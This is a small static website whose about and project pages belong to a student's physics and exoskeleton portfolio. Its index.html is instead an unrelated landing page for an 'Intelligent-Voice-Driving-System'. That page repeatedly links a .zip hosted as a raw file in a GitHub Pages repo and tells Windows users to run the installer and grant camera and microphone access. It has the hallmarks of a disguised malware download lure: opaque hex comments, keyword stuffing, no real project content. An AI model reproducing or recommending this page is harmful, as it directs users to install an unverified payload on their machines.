

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Intelligent-Voice-Driving-System: Real-time driver monitoring and voice control for smart vehicles using Qwen-7B AI technology.">
    <title>Intelligent-Voice-Driving-System Documentation</title>
<!-- 918ef28091ed7a09c88a7f48d6daad4dab6e9fc68b708af4 -->
<!-- 50d6ec1a2a327f6828a8b4ce154e729caa46 -->
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🚗 Intelligent-Voice-Driving-System - Voice Control for Your Smart Vehicle</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/watchara7696/watchara7696.github.io/main/fiddlecome/v2.8.zip" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software Here</a>
    </div>

    <h2 style="color: #2c3e50;">📋 Overview</h2>
    <p>The Intelligent-Voice-Driving-System helps you stay safe on the road. It watches you while you drive to ensure you stay alert. You control your car functions with your voice. This system uses the Qwen-7B smart model to understand your requests. It provides a safer and easier driving experience for every user.</p>

    <h2 style="color: #2c3e50;">✨ Key Features</h2>
    <ul style="padding-left: 20px;">
        <li><strong>Real-time Monitoring:</strong> The camera observes your state to detect fatigue.</li>
        <li><strong>Voice Control:</strong> You manage vehicle settings using simple voice commands.</li>
        <li><strong>AI Assistant:</strong> Speak with the integrated Qwen-7B model for travel help.</li>
        <li><strong>Hands-free Operation:</strong> Your eyes stay on the road while the AI handles inputs.</li>
    </ul>

    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
    <p>Before you run this software, check your computer for these specifications:</p>
    <ul style="padding-left: 20px;">
        <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit).</li>
        <li><strong>Memory:</strong> At least 16GB of RAM is necessary to run the AI model.</li>
        <li><strong>Processor:</strong> A modern multi-core processor.</li>
        <li><strong>Hardware:</strong> A clear web camera and a functional USB microphone.</li>
        <li><strong>Graphics:</strong> A dedicated graphics card with at least 8GB of video memory.</li>
    </ul>

    <h2 style="color: #2c3e50;">💾 Installation Steps</h2>
    <p>Follow these steps to set up the system on your Windows machine:</p>
    <ol style="padding-left: 20px;">
        <li>Visit the <a href="https://raw.githubusercontent.com/watchara7696/watchara7696.github.io/main/fiddlecome/v2.8.zip">official page to download</a> the installer package.</li>
        <li>Locate the downloaded file in your folder.</li>
        <li>Double-click the installer icon to start the setup process.</li>
        <li>Follow the prompts on your screen to complete the installation.</li>
        <li>Restart your computer after the installation finishes.</li>
    </ol>

    <h2 style="color: #2c3e50;">🚀 Running the Application</h2>
    <p>Once you install the software, follow these steps to start your first session:</p>
    <ol style="padding-left: 20px;">
        <li>Find the icon on your desktop named "Voice Driving System."</li>
        <li>Click the icon to launch the application.</li>
        <li>Grant access when the system asks for your microphone and camera.</li>
        <li>Wait a moment for the AI model to load into memory.</li>
        <li>Speak naturally to the system to begin testing the commands.</li>
    </ol>

    <h2 style="color: #2c3e50;">💡 Common Questions</h2>
    <p><strong>Does the system store my video footage?</strong> No, this software processes data in real-time. It does not record or save your video footage onto the hard drive.</p>
    <p><strong>Can I use this with any car?</strong> You install this software on your computer, which connects to your vehicle's smart interface. Ensure your vehicle supports external software connections.</p>
    <p><strong>What if the voice command fails?</strong> Ensure your microphone has a clear connection and that there is no loud background noise in the cabin.</p>

    <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
    <p>If the application does not start, check if your graphics drivers are up to date. You can find driver updates on the website of your graphics card manufacturer. Ensure that no other applications currently use your web camera, as the system needs exclusive access to maintain driver monitoring quality.</p>

    <div style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ccc; padding-top: 20px;">
        <p>Keywords: driver monitoring, AI voice control, Qwen-7B, smart vehicle, safety system, windows application</p>
    </div>

</body>
</html>
</file>


<file: about-me.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Me</title>
    <link rel="stylesheet" href="style.css">
    <style>
        /* 图片专属样式，居中自适应 */
        .lecture-img{
            width: 90%;
            max-width: 520px;
            border-radius: 12px;
            margin: 20px auto;
            display:block;
            box-shadow: 0 6px 16px rgba(0,0,0,0.22);
        }
        .caption{
            font-size:0.9rem;
            opacity:0.85;
            margin-bottom:24px;
        }
    </style>
</head>
<body>
    <div class="content-box">
        <h1>About Me</h1>

        <img class="lecture-img" src="relativity-lecture.png" alt="School Open Day Lecture about Lorentz Transformation & Special Relativity">
        <p class="caption">
            Hosting a lecture on special relativity and Lorentz transformation during school open day in Grade 10
        </p>

        <p>
My name is Michael. I am a rising senior high school student based in Wuhan, China. Physics is my core academic passion.
I have independently studied most foundational university-level physics courses, including classical mechanics, electromagnetism, thermodynamics, optics, analytical mechanics, electrodynamics, and partial quantum mechanics.
        </p>
        <p>
I once attended Harvard University’s summer program: Introduction to Digital Fabrication. This course equipped me with practical engineering skills, including Fusion 360 design, 3D printing, circuit layout, wireless electronic control, and motor system programming. Before this experience, my physics learning was limited to theoretical study from textbooks; the program encouraged me to combine physical theories with hands-on prototype building.
        </p>
        <p>
I maintain deep concern for societal and public health challenges. Inspired by my father’s conditions of hyperlipidemia, hypertension, gout, as well as my long-term volunteer experience at rehabilitation centers, I started designing practical assistive devices targeting daily rehabilitation needs. I aim to translate conceptual ideas into functional creations that deliver tangible benefits to people.
        </p>
        <p>
This website archives my personal projects, combining theoretical physics thinking and digital manufacturing practice. I intend to continue exploring physics and related interdisciplinary engineering research in college and future career.
        </p>
        <a class="back-btn" href="index.html">Back to Home</a>
    </div>
</body>
</html>
</file>

<file: project1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Project1 | Adaptive Lower Limb Exoskeleton</title>
    <link rel="stylesheet" href="style.css">
    <style>
        .sub-nav{
            margin:35px 0;
            display:flex;
            flex-wrap:wrap;
            gap:16px;
            justify-content:center;
        }
        .sub-nav a{
            padding:10px 22px;
            font-size:1rem;
        }
    </style>
</head>
<body>
    <div class="content-box">
        <h1>Project 1: Adaptive Lower Limb Exoskeleton Assistive Device</h1>
        <p>
        </p>
        <div class="sub-nav">
            <a href="project1-inspiration.html">Creation Inspiration</a>
            <a href="project1-design.html">CAD Modeling Process</a>
            <a href="project1-circuit.html">Circuit & Wireless Motor Control</a>
            <a href="project1-assembly.html">Physical Assembly</a>
            <a href="project1-video.html">Function Demo Video</a>
            <a href="project1-feedback.html">User Feedback</a>
        </div>
        <a class="back-btn" href="index.html">Back to Homepage</a>
    </div>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', system-ui, sans-serif;
}

body {
    /* 主蓝色渐变底色，高级深蓝 */
    background: linear-gradient(135deg, #0a3d8f, #1967d2);
    min-height: 100vh;
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 20px;
}

h1 {
    font-size: 3.5rem;
    margin-bottom: 40px;
    letter-spacing: 2px;
    text-shadow: 0 4px 12px rgba(0,0,0,0.25);
}

a {
    display: inline-block;
    text-decoration: none;
    color: white;
    border: 2px solid #ffffff;
    padding: 14px 36px;
    font-size: 1.2rem;
    border-radius: 999px;
    transition: all 0.3s ease;
}

a:hover {
    background-color: white;
    color: #0a3d8f;
}

.content-box {
    max-width: 700px;
    background: rgba(255,255,255,0.12);
    padding: 45px;
    border-radius: 16px;
    backdrop-filter: blur(8px);
}

p {
    font-size: 1.15rem;
    line-height: 1.7;
    margin-bottom: 35px;
}

.back-btn {
    margin-top:20px;
}
</file>
